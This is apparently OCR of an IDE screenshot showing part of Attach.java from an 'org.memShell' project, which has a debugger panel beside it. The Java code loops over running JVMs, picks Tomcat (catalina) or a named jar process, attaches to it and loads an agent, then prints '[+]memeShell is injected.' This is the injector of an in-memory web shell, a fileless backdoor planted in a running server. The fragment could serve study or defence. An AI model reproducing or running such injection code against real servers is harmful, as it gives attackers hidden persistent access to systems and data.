 *Attach.java Agent.java source.txt Proxy.java
35 agentArgs = agentArgs + "^^" + classPath2;
36 agentArgs = agentArgs + "^^" + password;
37 agentArgs = agentArgs + "^^" + jar;
38
39 while (true) {
40 try {
41 vmList = VirtualMachine.list();
42 if (vmList.size() <= 0)
43 continue;
44 for (VirtualMachineDescriptor vmd : vmList) {
45 if (vmd.displayName().indexOf("org.memShell.Attach") == -1
46 && (vmd.displayName().indexOf("catalina") >= 0 || vmd.displayName().equals("")
47 || (!jar.isEmpty() && vmd.displayName().indexOf(jar) >= 0))) {
48 vm = VirtualMachine.attach(vmd);
49
50 if (vmd.displayName().equals("")
51 && vm.getSystemProperties().containsKey("catalina.home") == false)
52 continue;
53
54 System.out.println("[+]OK.i find a jvm.");
55 if (classPath.substring(index + 1).toUpperCase().indexOf("TEMP") >= 0
56 || classPath.substring(index + 1).toUpperCase().indexOf("TMP") >= 0) {
57 Thread.sleep(60000);
58 } else {
59 Thread.sleep(1000);
60 }
61
62 if (null != vm) {
63 vm.loadAgent(agentFile, agentArgs);
64 System.out.println("[+]memeShell is injected.");
65 vm.detach();
66 return;
67 }
68 }
69 }
70 Thread.sleep(3000);
71 } catch (Exception e) {
72 e.printStackTrace();
Variables Expressions Breakpoints
Name Value
"vmd.displayName()" demo-1-0.0.1-SNAPSHOT.jar
"jar" demo
Add new expression